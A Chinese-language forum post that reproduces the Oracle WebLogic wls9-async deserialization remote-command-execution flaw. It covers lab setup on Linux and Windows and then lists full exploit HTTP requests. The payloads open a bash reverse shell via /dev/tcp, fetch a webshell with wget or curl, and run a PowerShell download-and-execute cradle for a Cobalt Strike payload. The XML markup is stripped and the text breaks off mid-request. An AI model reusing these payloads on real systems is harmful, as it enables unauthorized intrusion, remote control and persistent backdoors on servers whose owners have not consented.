taibeihacker
Moderator
0x00 事件背景
2019年4月17日,國家信息安全漏洞共享平台(CNVD)收錄了由中國民生銀行股份有限公司報送的Oracle WebLogic wls9-async反序列化遠程命令執行漏洞(CNVD-C-2019-48814)。攻擊者利用該漏洞,可在未授權的情況下遠程執行命令。目前,官方補丁尚未發布,漏洞細節未公開。 CNVD對該漏洞的綜合評級為“高危”0x01 漏洞情况分析
WebLogic Server是美國甲骨文(Oracle)公司開發的一款適用於雲環境和傳統環境的應用服務中間件,它提供了一個現代輕型開發平台,支持應用從開發到生產的整個生命週期管理,並簡化了應用的部署和管理。部分版本WebLogic中默認包含的wls9_async_response包,為WebLogic Server提供異步通訊服務。由於該WAR包在反序列化處理輸入信息時存在缺陷,攻擊者可以發送精心構造的惡意HTTP 請求,獲得目標服務器的權限,在未授權的情況下遠程執行命令。
CNVD對該漏洞的綜合評級為“高危”。
0x02 漏洞描述
近日,互聯網爆出WebLogicwls9-async反序列化遠程命令執行漏洞。攻擊者利用該漏洞,可在未授權的情況下遠程執行命令。該漏洞危害程度為高危(High)。目前,官方補丁尚未發布,漏洞細節未公開。
0x02 漏洞影响范围
1.影響產品:Oracle WebLogic Server10.3.6.0.0
Oracle WebLogic Server12.1.3.0.0
Oracle WebLogic Server12.2.1.1.0
Oracle WebLogic Server12.2.1.2.0
2.影響組件:
bea_wls9_async_response.war
wsat.war
0x03 漏洞复现
一、liunx下的環境搭建攻擊機: Kali2019
漏洞靶機:ubuntu16.04(docker vulhub) Weblogic10.3.6(wls1036_generic.jar)
1.在Ubuntu 16.04上安裝docker和docker-compose:
(1).安裝PIP
curl -s https://bootstrap.pypa.io/get-pip.py | python3
(2).安裝docker
curl -s https://get.docker.com/| sh
(3).啟動docker服務
service docker start
(4).安裝docker compose
pip install docker-compose
2.使用方法

(1).下載漏洞環境項目
git clone https://github.com/vulhub/vulhub.git
(2).進入到nexus利用環境
cd vulhub/weblogic/CVE-2017-10271
(3).執行如下命令啟動weblogic服務
docker-compose up -d

3.检测方法用戶可通過訪問路徑http://ip

打開URL(http://IP:端口/_async/),提示錯誤403且含有“From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:”可判斷存在Oracle Oracle WebLogic wls9-async反序列化遠程命令執行漏洞。
二、linux下.漏洞利用
1.反彈shell利用:

(1).攻擊機主機的IP地址如下,並用nc監聽反彈端口


(2).通過burpsuit向weblogic服務發送攻擊包,如下圖所示
POST /_async/AsyncResponseService HTTP/1.1
Host: ip
Content-Length: 853
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/' xmlns:wsa='http://www.w3.org/2005/08/addressing' xmlns:asy='http://www.bea.com/async/AsyncResponseService'
soapenv:Header
wsa:Actionxx/wsa:Action
wsa:RelatesToxx/wsa:RelatesTo
work:WorkContext xmlns:work='http://bea.com/2004/06/soap/workarea/'
void class='java.lang.ProcessBuilder'
array class='java.lang.String' length='3'
void index='0'
string/bin/bash/string
/void
void index='1'
string-c/string
/void
void index='2'
stringbash -i gt;amp; /dev/tcp/vpsip/vpsport 0gt;amp;1/string
/void
/array
void method='start'//void
/work:WorkContext
/soapenv:Header
soapenv:Body
asy
/soapenv:Body/soapenv:Envelope
(3).可以看到成功反彈shell
2.上傳webshell
(1).在kali攻擊機上可搭建一個簡單的web服務器,然後將webshll.txt放到其下
(2)使用以下poc進行發送攻擊
poc1:
POST /_async/AsyncResponseService HTTP/1.1
Host: ip
Content-Length: 789
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/' xmlns:wsa='http://www.w3.org/2005/08/addressing' xmlns:asy='http://www.bea.com/async/AsyncResponseService'
soapenv:Header
wsa:Actionxx/wsa:Action
wsa:RelatesToxx/wsa:RelatesTo
work:WorkContext xmlns:work='http://bea.com/2004/06/soap/workarea/'
void class='java.lang.ProcessBuilder'
array class='java.lang.String' length='3'
void index='0'
string/bin/bash/string
/void
void index='1'
string-c/string
/void
void index='2'
stringwget http://vpsip:vpsport/webshell.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp/string
/void
/array
void method='start'//void
/work:WorkContext
/soapenv:Header
soapenv:Body
asy
/soapenv:Body/soapenv:Envelope
poc2:
POST /_async/AsyncResponseService HTTP/1.1
Host: ip
Content-Length: 789
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/' xmlns:wsa='http://www.w3.org/2005/08/addressing' xmlns:asy='http://www.bea.com/async/AsyncResponseService'
soapenv:Header
wsa:Actionxx/wsa:Action
wsa:RelatesToxx/wsa:RelatesTo
work:WorkContext xmlns:work='http://bea.com/2004/06/soap/workarea/'
void class='java.lang.ProcessBuilder'
array class='java.lang.String' length='3'
void index='0'
string/bin/bash/string
/void
void index='1'
string-c/string
/void
void index='2'
stringcurl http://vpsip:vpsport/webshell.txt -o servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp/string
/void
/array
void method='start'//void
/work:WorkContext
/soapenv:Header
soapenv:Body
asy
/soapenv:Body/soapenv:Envelope
(3).訪問webshell
三、winddows下的環境搭建
1.weblogic12.1.3.0.0安裝
下載地址:https://www.oracle.com/technetwork/middleware/weblogic/downloads/index.html
開始安裝:(需要java環境支持,記得配置JAVA環境變量)
任選下面其一的安裝包,我這裡選擇的是12.1.3.0
2.打開cmd執行:
C:\Program Files\Java\jdk1.8.0_152\bin\java -jar c:\fmw_12.1.3.0.0_wls.jar
用C:\Program Files\Java\jdk1.8.0_121\bin\ 目錄下的java.exe 來執行weblogic12c的jar包(默認使用順序,似乎首先用的是C:\Program Files\Java\jdk1.8.0_121\jre\bin\下的java.exe,所以會包jre不是有效的JDK),所以在cmd裡要輸入C:\Program Files\Java\jdk1.8.0_152\bin\java -jar c:\fmw_12.1.3.0.0_wls.jar(這里之所以要用Progra~1 來代替Program Files是因為有空格會識別錯誤)
3.等待一會會彈出安裝程序:
4.配置完成後,找到startWebLogic.cmd雙擊啟動weblodgic
5.訪問http://127.0.0.1:7001/console驗證
四、windows下的漏洞利用:
1.打開地址http://ip
2.反彈shell,可直接使用CobaltStrike生成一個payload.ps1 powershell腳本,將該腳本放到公網上,然後使用以下poc進行發送:
POST /_async/AsyncResponseService HTTP/1.1
Host: ip
Content-Length: 861
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/' xmlns:wsa='http://www.w3.org/2005/08/addressing' xmlns:asy='http://www.bea.com/async/AsyncResponseService'
soapenv:Header
wsa:Actionxx/wsa:Action
wsa:RelatesToxx/wsa:RelatesTo
work:WorkContext xmlns:work='http://bea.com/2004/06/soap/workarea/'
void class='java.lang.ProcessBuilder'
array class='java.lang.String' length='3'
void index='0'
stringcmd/string
/void
void index='1'
string/c/string
/void
void index='2'
stringpowershell 'IEX (New-Object Net.WebClient).DownloadString('http://ip
/void
/array
void method='start'//void
/work:WorkContext
/soapenv:Header
soapenv:Body
asy
/soapenv:Body/soapenv:Envelope
可以看到成功在cobalstrike上反彈出目標系統的shell
3.上傳webshell
(1).放置一個webshell.txt到公網主機上(這裡是kali主機)
2.使用以下poc進行發送請求:
poc1:
POST /_async/AsyncResponseService HTTP/1.1
Host: ip
Content-Length: 854
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/' xmlns:wsa='http://www.w3.org/2005/08/addressing' xmlns:asy='http://www.bea.com/async/AsyncResponseService'
soapenv:Header
wsa:Actionxx/wsa:Action
wsa:RelatesToxx/wsa:RelatesTo
work:WorkContext xmlns:work='http://bea.com/2004/06/soap/workarea/'
void class='java.lang.ProcessBuilder'
array class='java.lang.String' length='3'
void index='0'
stringcmd/string
/void
void index='1'
string/c/string
/void
void index='2'
stringpowershell (new-object System.Net.WebClient).DownloadFile( 'http://ip
/void
/array
void method='start'//void
/work:WorkContext
/soapenv:Header
soapenv:Body
asy
/soapenv:Body<

